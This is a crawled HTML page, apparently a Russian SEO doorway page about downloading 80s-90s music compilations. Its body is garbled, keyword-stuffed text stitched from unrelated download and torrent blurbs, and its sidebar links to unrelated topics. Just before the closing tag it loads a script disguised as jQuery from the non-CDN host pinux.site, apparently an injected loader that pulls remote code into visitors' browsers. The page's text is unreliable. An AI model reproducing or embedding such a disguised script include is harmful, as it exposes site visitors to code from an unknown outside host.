

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-muzyka-80-90-h-sbornik-skachat.html
body_size: 3018
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музыка 80 90 х сборник скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музыка 80 90 х сборник скачать</h2>
                            </header>
                            <p>У нас вы можете бесплатно скачать песню Дискотека 80-90-Х - Сборник в mp3 качестве и прослушать онлайн в плейлисте. Просмотреть другие песни артиста Дискотека 80-90-Х, а также найти песни похожие по стилю и звучанию. Поиск. Сборник музыки 80-х 90-х Если Вы предпочитаете скачать музыку 80-х 90-х сборниками, тогда этот раздел для Вас. Слушать и скачать бесплатно музыку Дискотека 80-90-Х - Сборник. Текст и видео клип песни - UziMusic.ru. Скачать Диско 80 90 торрентом Вы на странице тегов, чтобы за считанные секунды перейти и скачивать «Диско 80 90 совершенно бесплатно с торрента на нашем торренте muzpotok.com. Каждый torrent файл. Скачивай и слушай Иван Кучин Человек в телогрейке (Шансон 90 х) и Михаил Круг Владимирский централ (Шансон 90 х) на Zvooq.online. 
Уважемый меломан! Если у Вас возникли вопросы, трудности, Вы впервые используете торрент и не знаете, как скачать Сборник Русские Хиты 80-90-Х Дискотека. Скачать через торрент Диско музыка 2018-2019 "Сборник - Звезды Русских дискотек 80-90-х (2017). Сборники и альбомы Ретро музыки скачать торрент  Sbornik-Music.ru не хранит копий музыкальных. Музыка 80-х и 90-х альбомами. Альбомы 80-х и 90-х годов самые популярные, вот песни 70-х ни так. Скачать музыку 80-х и 90-х совершенно бесплатно и без регистрации можно на нашем сайте. Скачивай и слушай Иван Кучин Человек в телогрейке (Шансон 90 х) и Михаил Круг Владимирский. 
К записи Самые лучшие красивые английские песни любви 80-90-х — cборник есть 1 комментарий. Слушать и скачать бесплатно музыку Дискотека 80-90-Х - Дискатека 80-90-Х. Текст и видео клип. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. На музыкальном портале Зайцев.нет Вы можете скачать русские хиты 90-х бесплатно и без. Танцевальная музыка 30 - 40 х годов - слушать музыку бесплатно и скачать песни mp3 без. Ретро музыка 2018-2019 Новинки музыки.music Сборники и альбомы скачать бесплатно без регистрации. Музыка 2019 года / Популярная музыка / Рок - альтернативная музыка / Клипы - Концерты / Метал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-pesni-besplatno-sumasshedshaya-no-ona-moya.html">Скачать песни бесплатно сумасшедшая но она моя</a></li>
                                <li><a href="eimf-skachat-minus-love-story.html">Скачать минус love story</a></li>
                                <li><a href="eimf-rahmaninov-liturgiya-ioanna-zlatousta.html">Рахманинов литургия иоанна златоуста</a></li>
                                <li><a href="eimf-prezentaciya-na-temu-deti-voyny-s-muzykoy.html">Презентация на тему дети войны с музыкой</a></li>
                                <li><a href="eimf-petka-6-novaya-realnost-skachat-igru.html">Петька 6 новая реальность скачать игру</a></li>
                                <li><a href="eimf-uchebnik-po-fizkulture-3-klass-skachat.html">Учебник по физкультуре 3 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-klf-skachat-albomami-mp3-320-torrent.html">Klf скачать альбомами мп3 320 торрент</a></li>
                                            <li><a href="eimf-individualnyy-plan-razvitiya-sotrudnika-obrazec.html">Индивидуальный план развития сотрудника образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kitayskaya-ultrazvukovaya-vanna-shema.html">Китайская ультразвуковая ванна схема</a></li>
                                            <li><a href="eimf-voyna-rington.html">Война рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-krestnyy-batka-1.html">Крестный батька 1</a></li>
                                            <li><a href="eimf-prezentaciya-k-klassnomu-chasu-urok-mira.html">Презентация к классному часу урок мира</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kak-snyat-starter-honda-akkord-7-fotootchet.html">Как снять стартер хонда аккорд 7 фотоотчет</a></li>
                                            <li><a href="eimf-filmy-v-60-fps-1080p-skachat-torrent.html">Фильмы в 60 fps 1080p скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
